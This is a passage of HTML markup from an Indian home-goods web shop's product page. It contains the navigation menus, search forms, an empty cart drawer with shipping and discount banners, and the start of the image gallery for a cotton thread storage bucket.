  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a></li>
      
      <li><a href="/collections/cleaning-essentials" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Cleaning Essentials
          </a></li>
      
      <li><a href="/collections/organizers" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Organizers
          </a></li>
      
      <li><a href="/collections/kitchen-gadgets" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Kitchen Tools
          </a></li>
      
      <li><a href="/collections/makeup-organizer" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Makeup Organizer
          </a></li>
      
      <li><a href="/policies/refund-policy" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Return Policy
          </a></li>
      
      <li><a href="/pages/return" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Return Your Order
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>



<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="XnlOM2QLr/wcs4Jub98SYKO/fnsDE2ukD4KDDFQ6CzYZbVL7p/VlRFGELTF7qDTG0b+QytH88+RZ7ACJ13qzad9F1ryk2cNywysYTdHJhF9Kk20OOczfX34/7uLmeCD8GOzf7rFrgpiBq2omr5rsTzyWAOs1wNIdSgLlzbwgvIq2a/LOeICypGhtvpSyrP7KdDzaxjt+8eD/yA2I3r5EMqJyEv/q44HuB/+Z3m8hD6fR5Fpaq5CmAq97heuzV0SXYUbn8mADWzM3/SjePaAV37QA4/OKeg2Ogeed/MGaF+ebzLUCtf9Js+tigDnTI9g5qMUaGfyLDlBrvqsuhUV66romCpfh/BVI63IzuTev+rpr+pTYKvs3TVdDdpInUGrzzs9U7zqgEU9QRIN+C38j6g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 40.0%"
        
    >
            
            <img src="//utilitymall.in/cdn/shop/files/Minimalist_Yellow_Smile_Online_Shop_Logo_86298cc8-d31a-4e82-aa12-1d6c2e037d3d.png?v=1759043442&amp;width=500" alt="UtilityMall" srcset="//utilitymall.in/cdn/shop/files/Minimalist_Yellow_Smile_Online_Shop_Logo_86298cc8-d31a-4e82-aa12-1d6c2e037d3d.png?v=1759043442&amp;width=50 50w, //utilitymall.in/cdn/shop/files/Minimalist_Yellow_Smile_Online_Shop_Logo_86298cc8-d31a-4e82-aa12-1d6c2e037d3d.png?v=1759043442&amp;width=100 100w, //utilitymall.in/cdn/shop/files/Minimalist_Yellow_Smile_Online_Shop_Logo_86298cc8-d31a-4e82-aa12-1d6c2e037d3d.png?v=1759043442&amp;width=150 150w, //utilitymall.in/cdn/shop/files/Minimalist_Yellow_Smile_Online_Shop_Logo_86298cc8-d31a-4e82-aa12-1d6c2e037d3d.png?v=1759043442&amp;width=200 200w, //utilitymall.in/cdn/shop/files/Minimalist_Yellow_Smile_Online_Shop_Logo_86298cc8-d31a-4e82-aa12-1d6c2e037d3d.png?v=1759043442&amp;width=250 250w, //utilitymall.in/cdn/shop/files/Minimalist_Yellow_Smile_Online_Shop_Logo_86298cc8-d31a-4e82-aa12-1d6c2e037d3d.png?v=1759043442&amp;width=300 300w, //utilitymall.in/cdn/shop/files/Minimalist_Yellow_Smile_Online_Shop_Logo_86298cc8-d31a-4e82-aa12-1d6c2e037d3d.png?v=1759043442&amp;width=400 400w, //utilitymall.in/cdn/shop/files/Minimalist_Yellow_Smile_Online_Shop_Logo_86298cc8-d31a-4e82-aa12-1d6c2e037d3d.png?v=1759043442&amp;width=500 500w" width="200" height="80.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li>
              <li><a href="/collections/cleaning-essentials" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cleaning Essentials</span>
                  </a></li>
              <li><a href="/collections/organizers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Organizers</span>
                  </a></li>
              <li><a href="/collections/kitchen-gadgets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Kitchen Tools</span>
                  </a></li>
              <li><a href="/collections/makeup-organizer" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Makeup Organizer</span>
                  </a></li>
              <li><a href="/policies/refund-policy" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Return Policy</span>
                  </a></li>
              <li><a href="/pages/return" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Return Your Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XnlOM2QLr/wcs4Jub98SYKO/fnsDE2ukD4KDDFQ6CzYZbVL7p/VlRFGELTF7qDTG0b+QytH88+RZ7ACJ13qzad9F1ryk2cNywysYTdHJhF9Kk20OOczfX34/7uLmeCD8GOzf7rFrgpiBq2omr5rsTzyWAOs1wNIdSgLlzbwgvIq2a/LOeICypGhtvpSyrP7KdDzaxjt+8eD/yA2I3r5EMqJyEv/q44HuB/+Z3m8hD6fR5Fpaq5CmAq97heuzV0SXYUbn8mADWzM3/SjePaAV37QA4/OKeg2Ogeed/MGaF+ebzLUCtf9Js+tigDnTI9g5qMUaGfyLDlBrvqsuhUV66romCpfh/BVI63IzuTev+rpr+pTYKvs3TVdDdpInUGrzzs9U7zqgEU9QRIN+C38j6g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://account.utilitymall.in?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "UtilityMall",
    
      "logo": "https:\/\/utilitymall.in\/cdn\/shop\/files\/Minimalist_Yellow_Smile_Online_Shop_Logo_86298cc8-d31a-4e82-aa12-1d6c2e037d3d.png?v=1759043442\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/utilitymall.in"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://account.utilitymall.in?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_XzxnpB 
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.2rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
        <span>🚚 <strong>Free Shipping ₹499+</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
        <span>🛒 <strong>₹29 Instant Discount | Pay Online ₹499+</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
        <span>⚡ <strong>₹100 Instant Discount | Pay Online ₹1000+</strong></span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
        <span>🎯 <strong>5-Day Easy Returns</strong></span>
      </p>
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20894691197172__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20894691197172__main"
  class="color-background-1 gradient section-template--20894691197172__main-padding"
  data-section="template--20894691197172__main"
><style data-shopify>.section-template--20894691197172__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20894691197172__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20894691197172__main,
    #MediaGallery-template--20894691197172__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20894691197172__main,
      #MediaGallery-template--20894691197172__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20894691197172__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20894691197172__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20894691197172__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20894691197172__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20894691197172__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20894691197172__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20894691197172__main-34162966528244"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20894691197172__main-34162966528244"
            data-alt="Handmade Cotton Thread Storage Bucket"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.050880626223092; --preview-ratio: 1.050880626223092;"
>
  
  <noscript><div class="product__media media">
        <img src="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1946" alt="" srcset="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=246 246w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=493 493w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=600 600w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=713 713w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=823 823w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=990 990w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1100 1100w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1206 1206w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1346 1346w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1426 1426w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1646 1646w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1946 1946w" width="1946" height="1852" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20894691197172__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1946" alt="" srcset="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=246 246w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=493 493w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=600 600w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=713 713w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=823 823w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=990 990w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1100 1100w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1206 1206w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1346 1346w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1426 1426w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1646 1646w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=1946 1946w" width="1946" height="1852" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34162966528244">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20894691197172__main-34162966495476"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20894691197172__main-34162966495476"
            data-alt="Handmade Cotton Thread Storage Bucket"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0236966824644549; --preview-ratio: 1.0236966824644549;"
>
  
  <noscript><div class="product__media media">
